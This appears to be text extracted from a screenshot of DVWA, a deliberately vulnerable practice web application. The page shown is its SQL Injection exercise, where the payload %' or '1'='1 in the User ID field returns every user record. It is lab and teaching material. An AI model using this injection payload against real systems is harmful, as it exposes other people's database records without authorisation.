 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
%' or '1'='1
Submit
ID: %' or '1'='1
First name: admin
Surname: admin
ID: %' or '1'='1
First name: Gordon
Surname: Brown
ID: %' or '1'='1
First name: Hack
Surname: Me
ID: %' or '1'='1
First name: Pablo
Surname: Picasso
ID: %' or '1'='1
First name: Bob
Surname: Smith
More info